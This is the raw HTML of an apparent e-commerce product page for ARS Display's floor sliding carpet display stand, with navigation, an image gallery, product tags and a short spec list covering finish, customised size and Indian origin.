					<section class="elementor-section elementor-top-section elementor-element elementor-element-42b5991b elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="42b5991b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6cfaffd6" data-id="6cfaffd6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fb9b3fd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6fb9b3fd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://arsdisplay.com">
			<img fetchpriority="high" width="2560" height="678" src="https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-scaled.png" class="attachment-full size-full wp-image-1780" alt="" srcset="https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-scaled.png 2560w, https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-scaled-600x159.png 600w, https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-800x212.png 800w, https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-1400x371.png 1400w, https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-768x204.png 768w, https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-1536x407.png 1536w, https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-2048x543.png 2048w, https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-1200x318.png 1200w" sizes="(max-width: 2560px) 100vw, 2560px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3467dab6" data-id="3467dab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7afb242 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7afb242" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7afb242" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5264"><a href="https://arsdisplay.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2531"><a href="https://arsdisplay.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3686"><a href="https://arsdisplay.com/about-us/" class="elementor-sub-item">About ARS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5645"><a href="https://arsdisplay.com/company-overview/" class="elementor-sub-item">Company Overview</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="https://arsdisplay.com/about-us/trade-shows/" class="elementor-sub-item">Trade Shows &#038; Exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3695"><a href="https://arsdisplay.com/about-us/clients-reviews/" class="elementor-sub-item">Clients &#038; Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="https://arsdisplay.com/product-category/display-systems/" class="elementor-item">Display Systems</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1913"><a href="https://arsdisplay.com/product-category/display-systems/carpet-display-systems/" class="elementor-sub-item">Carpet Display Systems</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://arsdisplay.com/product/alloy-alluminium-rug-gripper-aag/" class="elementor-sub-item">Carpet Hangers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1914"><a href="https://arsdisplay.com/product/stainless-steel-carpet-clips-ssc/" class="elementor-sub-item">Carpet Clips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2708"><a href="https://arsdisplay.com/product/carpet-ring-cr-for-sample-carpets/" class="elementor-sub-item">Carpet Rings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1915"><a href="https://arsdisplay.com/product-category/display-systems/laminate-display-system/" class="elementor-sub-item">Laminate Display Systems</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1916"><a href="https://arsdisplay.com/product-category/display-systems/tiles-display-system/" class="elementor-sub-item">Tiles Display Systems</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a href="https://arsdisplay.com/product-category/door-display-systems/" class="elementor-sub-item">Door Display Systems</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1918"><a href="https://arsdisplay.com/product-category/display-systems/mattress-display-stand-display-systems/" class="elementor-sub-item">Mattress Display Systems</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1917"><a href="https://arsdisplay.com/product-category/display-systems/curtain-display-systems/" class="elementor-sub-item">Curtain Display Systems</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5624"><a href="https://arsdisplay.com/new-elementor-contact-page/" class="elementor-item">Contact Now</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7afb242" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5264"><a href="https://arsdisplay.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2531"><a href="https://arsdisplay.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3686"><a href="https://arsdisplay.com/about-us/" class="elementor-sub-item" tabindex="-1">About ARS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5645"><a href="https://arsdisplay.com/company-overview/" class="elementor-sub-item" tabindex="-1">Company Overview</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="https://arsdisplay.com/about-us/trade-shows/" class="elementor-sub-item" tabindex="-1">Trade Shows &#038; Exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3695"><a href="https://arsdisplay.com/about-us/clients-reviews/" class="elementor-sub-item" tabindex="-1">Clients &#038; Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="https://arsdisplay.com/product-category/display-systems/" class="elementor-item" tabindex="-1">Display Systems</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1913"><a href="https://arsdisplay.com/product-category/display-systems/carpet-display-systems/" class="elementor-sub-item" tabindex="-1">Carpet Display Systems</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://arsdisplay.com/product/alloy-alluminium-rug-gripper-aag/" class="elementor-sub-item" tabindex="-1">Carpet Hangers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1914"><a href="https://arsdisplay.com/product/stainless-steel-carpet-clips-ssc/" class="elementor-sub-item" tabindex="-1">Carpet Clips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2708"><a href="https://arsdisplay.com/product/carpet-ring-cr-for-sample-carpets/" class="elementor-sub-item" tabindex="-1">Carpet Rings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1915"><a href="https://arsdisplay.com/product-category/display-systems/laminate-display-system/" class="elementor-sub-item" tabindex="-1">Laminate Display Systems</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1916"><a href="https://arsdisplay.com/product-category/display-systems/tiles-display-system/" class="elementor-sub-item" tabindex="-1">Tiles Display Systems</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a href="https://arsdisplay.com/product-category/door-display-systems/" class="elementor-sub-item" tabindex="-1">Door Display Systems</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1918"><a href="https://arsdisplay.com/product-category/display-systems/mattress-display-stand-display-systems/" class="elementor-sub-item" tabindex="-1">Mattress Display Systems</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1917"><a href="https://arsdisplay.com/product-category/display-systems/curtain-display-systems/" class="elementor-sub-item" tabindex="-1">Curtain Display Systems</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5624"><a href="https://arsdisplay.com/new-elementor-contact-page/" class="elementor-item" tabindex="-1">Contact Now</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-626c3619" data-id="626c3619" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-890ab35 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="890ab35" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-37000f9" href="https://wa.me/918004701573" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="466" class="elementor elementor-466 elementor-location-single post-1782 product type-product status-publish has-post-thumbnail product_cat-carpet-display-systems product_cat-sliding-carpet-display-stands product_tag-carpet product_tag-carpet-display product_tag-carpet-display-manufacturer product_tag-carpet-stand product_tag-rug-display product_tag-rug-stand first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-67ea7ebf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67ea7ebf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dff3c" data-id="2dff3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33da9539 elementor-widget elementor-widget-spacer" data-id="33da9539" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7750a4d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7750a4d7" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;opacity-tilt&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2600 131.1" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5616a56" data-id="5616a56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cec9b46 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="1cec9b46" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://arsdisplay.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://arsdisplay.com/product-category/display-systems/">Display Systems</a>&nbsp;&#47;&nbsp;<a href="https://arsdisplay.com/product-category/display-systems/carpet-display-systems/">Carpet Display Systems</a>&nbsp;&#47;&nbsp;<a href="https://arsdisplay.com/product-category/display-systems/carpet-display-systems/sliding-carpet-display-stands/">Sliding Carpet Display Stands</a>&nbsp;&#47;&nbsp;Floor Sliding Carpet Display System</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b0c62eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b0c62eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5996edc6" data-id="5996edc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c0611f3 elementor-widget elementor-widget-woocommerce-product-images" data-id="6c0611f3" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arsdisplay.com/wp-content/uploads/2021/09/1-1-100x100.jpg" data-thumb-alt="Floor Sliding Carpet Display System" data-thumb-srcset="https://arsdisplay.com/wp-content/uploads/2021/09/1-1-100x100.jpg 100w, https://arsdisplay.com/wp-content/uploads/2021/09/1-1-280x280.jpg 280w, https://arsdisplay.com/wp-content/uploads/2021/09/1-1-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://arsdisplay.com/wp-content/uploads/2021/09/1-1.jpg"><img width="600" height="450" src="https://arsdisplay.com/wp-content/uploads/2021/09/1-1-600x450.jpg" class="wp-post-image" alt="Floor Sliding Carpet Display System" data-caption="" data-src="https://arsdisplay.com/wp-content/uploads/2021/09/1-1.jpg" data-large_image="https://arsdisplay.com/wp-content/uploads/2021/09/1-1.jpg" data-large_image_width="1024" data-large_image_height="768" decoding="async" srcset="https://arsdisplay.com/wp-content/uploads/2021/09/1-1-600x450.jpg 600w, https://arsdisplay.com/wp-content/uploads/2021/09/1-1-533x400.jpg 533w, https://arsdisplay.com/wp-content/uploads/2021/09/1-1-768x576.jpg 768w, https://arsdisplay.com/wp-content/uploads/2021/09/1-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://arsdisplay.com/wp-content/uploads/2021/09/2-1-100x100.jpg" data-thumb-alt="Floor Sliding Carpet Display System - Image 2" data-thumb-srcset="https://arsdisplay.com/wp-content/uploads/2021/09/2-1-100x100.jpg 100w, https://arsdisplay.com/wp-content/uploads/2021/09/2-1-280x280.jpg 280w, https://arsdisplay.com/wp-content/uploads/2021/09/2-1-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://arsdisplay.com/wp-content/uploads/2021/09/2-1.jpg"><img width="600" height="450" src="https://arsdisplay.com/wp-content/uploads/2021/09/2-1-600x450.jpg" class="" alt="Floor Sliding Carpet Display System - Image 2" data-caption="" data-src="https://arsdisplay.com/wp-content/uploads/2021/09/2-1.jpg" data-large_image="https://arsdisplay.com/wp-content/uploads/2021/09/2-1.jpg" data-large_image_width="1024" data-large_image_height="768" decoding="async" srcset="https://arsdisplay.com/wp-content/uploads/2021/09/2-1-600x450.jpg 600w, https://arsdisplay.com/wp-content/uploads/2021/09/2-1-533x400.jpg 533w, https://arsdisplay.com/wp-content/uploads/2021/09/2-1-768x576.jpg 768w, https://arsdisplay.com/wp-content/uploads/2021/09/2-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://arsdisplay.com/wp-content/uploads/2021/09/3-1-100x100.jpg" data-thumb-alt="Floor Sliding Carpet Display System - Image 3" data-thumb-srcset="https://arsdisplay.com/wp-content/uploads/2021/09/3-1-100x100.jpg 100w, https://arsdisplay.com/wp-content/uploads/2021/09/3-1-280x280.jpg 280w, https://arsdisplay.com/wp-content/uploads/2021/09/3-1-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://arsdisplay.com/wp-content/uploads/2021/09/3-1.jpg"><img loading="lazy" width="600" height="450" src="https://arsdisplay.com/wp-content/uploads/2021/09/3-1-600x450.jpg" class="" alt="Floor Sliding Carpet Display System - Image 3" data-caption="" data-src="https://arsdisplay.com/wp-content/uploads/2021/09/3-1.jpg" data-large_image="https://arsdisplay.com/wp-content/uploads/2021/09/3-1.jpg" data-large_image_width="1024" data-large_image_height="768" decoding="async" srcset="https://arsdisplay.com/wp-content/uploads/2021/09/3-1-600x450.jpg 600w, https://arsdisplay.com/wp-content/uploads/2021/09/3-1-533x400.jpg 533w, https://arsdisplay.com/wp-content/uploads/2021/09/3-1-768x576.jpg 768w, https://arsdisplay.com/wp-content/uploads/2021/09/3-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://arsdisplay.com/wp-content/uploads/2021/09/4-1-100x100.jpg" data-thumb-alt="Floor Sliding Carpet Display System - Image 4" data-thumb-srcset="https://arsdisplay.com/wp-content/uploads/2021/09/4-1-100x100.jpg 100w, https://arsdisplay.com/wp-content/uploads/2021/09/4-1-280x280.jpg 280w, https://arsdisplay.com/wp-content/uploads/2021/09/4-1-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://arsdisplay.com/wp-content/uploads/2021/09/4-1.jpg"><img loading="lazy" width="600" height="450" src="https://arsdisplay.com/wp-content/uploads/2021/09/4-1-600x450.jpg" class="" alt="Floor Sliding Carpet Display System - Image 4" data-caption="" data-src="https://arsdisplay.com/wp-content/uploads/2021/09/4-1.jpg" data-large_image="https://arsdisplay.com/wp-content/uploads/2021/09/4-1.jpg" data-large_image_width="1024" data-large_image_height="768" decoding="async" srcset="https://arsdisplay.com/wp-content/uploads/2021/09/4-1-600x450.jpg 600w, https://arsdisplay.com/wp-content/uploads/2021/09/4-1-533x400.jpg 533w, https://arsdisplay.com/wp-content/uploads/2021/09/4-1-768x576.jpg 768w, https://arsdisplay.com/wp-content/uploads/2021/09/4-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://arsdisplay.com/wp-content/uploads/2021/09/5-1-100x100.jpg" data-thumb-alt="Floor Sliding Carpet Display System - Image 5" data-thumb-srcset="https://arsdisplay.com/wp-content/uploads/2021/09/5-1-100x100.jpg 100w, https://arsdisplay.com/wp-content/uploads/2021/09/5-1-280x280.jpg 280w, https://arsdisplay.com/wp-content/uploads/2021/09/5-1-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://arsdisplay.com/wp-content/uploads/2021/09/5-1.jpg"><img loading="lazy" width="600" height="450" src="https://arsdisplay.com/wp-content/uploads/2021/09/5-1-600x450.jpg" class="" alt="Floor Sliding Carpet Display System - Image 5" data-caption="" data-src="https://arsdisplay.com/wp-content/uploads/2021/09/5-1.jpg" data-large_image="https://arsdisplay.com/wp-content/uploads/2021/09/5-1.jpg" data-large_image_width="1024" data-large_image_height="768" decoding="async" srcset="https://arsdisplay.com/wp-content/uploads/2021/09/5-1-600x450.jpg 600w, https://arsdisplay.com/wp-content/uploads/2021/09/5-1-533x400.jpg 533w, https://arsdisplay.com/wp-content/uploads/2021/09/5-1-768x576.jpg 768w, https://arsdisplay.com/wp-content/uploads/2021/09/5-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://arsdisplay.com/wp-content/uploads/2021/09/6-1-100x100.jpg" data-thumb-alt="Floor Sliding Carpet Display System - Image 6" data-thumb-srcset="https://arsdisplay.com/wp-content/uploads/2021/09/6-1-100x100.jpg 100w, https://arsdisplay.com/wp-content/uploads/2021/09/6-1-280x280.jpg 280w, https://arsdisplay.com/wp-content/uploads/2021/09/6-1-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://arsdisplay.com/wp-content/uploads/2021/09/6-1.jpg"><img loading="lazy" width="600" height="450" src="https://arsdisplay.com/wp-content/uploads/2021/09/6-1-600x450.jpg" class="" alt="Floor Sliding Carpet Display System - Image 6" data-caption="" data-src="https://arsdisplay.com/wp-content/uploads/2021/09/6-1.jpg" data-large_image="https://arsdisplay.com/wp-content/uploads/2021/09/6-1.jpg" data-large_image_width="1024" data-large_image_height="768" decoding="async" srcset="https://arsdisplay.com/wp-content/uploads/2021/09/6-1-600x450.jpg 600w, https://arsdisplay.com/wp-content/uploads/2021/09/6-1-533x400.jpg 533w, https://arsdisplay.com/wp-content/uploads/2021/09/6-1-768x576.jpg 768w, https://arsdisplay.com/wp-content/uploads/2021/09/6-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0bddb06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bddb06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05c41df" data-id="05c41df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8cd921 elementor-widget elementor-widget-heading" data-id="f8cd921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Floor Sliding Carpet Display System</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a1e716 elementor-woo-meta--view-table elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-meta" data-id="4a1e716" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												BCDSSS+					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://arsdisplay.com/product-category/display-systems/carpet-display-systems/" rel="tag">Carpet Display Systems</a>, <a href="https://arsdisplay.com/product-category/display-systems/carpet-display-systems/sliding-carpet-display-stands/" rel="tag">Sliding Carpet Display Stands</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://arsdisplay.com/product-tag/carpet/" rel="tag">carpet</a>, <a href="https://arsdisplay.com/product-tag/carpet-display/" rel="tag">carpet display</a>, <a href="https://arsdisplay.com/product-tag/carpet-display-manufacturer/" rel="tag">carpet display manufacturer</a>, <a href="https://arsdisplay.com/product-tag/carpet-stand/" rel="tag">carpet stand</a>, <a href="https://arsdisplay.com/product-tag/rug-display/" rel="tag">rug display</a>, <a href="https://arsdisplay.com/product-tag/rug-stand/" rel="tag">rug stand</a></span></span>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e99574b elementor-widget elementor-widget-woocommerce-product-short-description" data-id="e99574b" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>This ARS Carpet Book Display Stand has:<br />
 handles and Wheels.</p>
<p>EASY INSTALLATION-Hassle free installation not only make the assembly process easy but also make this stand highly portable and easy to assemble.</p>
<p>Rug Can easily be sold directly off rack.<br />
Large Sized rugs can easily be hung on display with Our heavy duty carpet Clip depending on weight of the rug.<br />
Book Carpet provide a strong presence in the rug business allowing clients to view carpets and evaluate style, color texture while in store.</p>
<div><span style="color: #555555; font-size: 14.4px;">[row style=&#8221;divided&#8221;][col span=&#8221;1/2&#8243; ]</span></div>
<div>
<h4 class="x-el x-el-h4 c1-9c c1-9d c1-21 c1-22 c1-89 c1-2a c1-3t c1-1d c1-1f c1-b c1-29 c1-9j c1-49 c1-9k c1-9l c1-9m c1-9n"><strong>Brand </strong></h4>
<p><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">ARS DISPLAY SYSTEMS</span></p>
<p>Manufacturing Rug display systems</p>
<div>
<h4 class="x-el x-el-h4 c1-9c c1-9d c1-21 c1-22 c1-89 c1-2a c1-3t c1-1d c1-1f c1-b c1-29 c1-9j c1-49 c1-9k c1-9l c1-9m c1-9n"><strong>Suitable for</strong></h4>
</div>
<p><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">Carpet/Carpet Display systems</span></p>
<div>
<h4 class="x-el x-el-h4 c1-9c c1-9d c1-21 c1-22 c1-89 c1-2a c1-3t c1-1d c1-1f c1-b c1-29 c1-9j c1-49 c1-9k c1-9l c1-9m c1-9n"><strong>Application</strong></h4>
</div>
<p><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i"> Showroom ,Shops, Fairs</span></p>
<div>
<h4 class="x-el x-el-h4 c1-9c c1-9d c1-21 c1-22 c1-89 c1-2a c1-3t c1-1d c1-1f c1-b c1-29 c1-9j c1-49 c1-9k c1-9l c1-9m c1-9n"><strong>Features</strong></h4>
</div>
<p><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">Maintenance free</span></p>
<p><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">Space Saving</span></p>
<p><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">Eco-friendly / Durable</span></p>
<p>[/col]<br />
[col span=&#8221;1/2&#8243; ]</p>
<div>
<h4 class="x-el x-el-h4 c1-9c c1-9d c1-21 c1-22 c1-89 c1-2a c1-3t c1-1d c1-1f c1-b c1-29 c1-9j c1-49 c1-9k c1-9l c1-9m c1-9n"><strong>Surface finish</strong></h4>
</div>
<p><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">Powder Coated Pure Polyester Waterproof Epoxy Paint  gives the product appealing aesthetics, superior finish and longevity  </span></p>
<div>
<h4 class="x-el x-el-h4 c1-9c c1-9d c1-21 c1-22 c1-89 c1-2a c1-3t c1-1d c1-1f c1-b c1-29 c1-9j c1-49 c1-9k c1-9l c1-9m c1-9n"><strong>Size(L*W*H)</strong></h4>
</div>
<p><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">Customized</span></p>
<div>
<h4 class="x-el x-el-h4 c1-9c c1-9d c1-21 c1-22 c1-89 c1-2a c1-3t c1-1d c1-1f c1-b c1-29 c1-9j c1-49 c1-9k c1-9l c1-9m c1-9n"><strong>Product Origin </strong></h4>
</div>
<p><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i">INDIA</span></p>
<p>[/col]</p>
<p>[/row]</p>
</div>
<p><span class="x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i" style="font-size: 90%;">With a successful start by  importing our displays we now have manufacturing &#038; export worldwide at wholesale price.  </span></p>
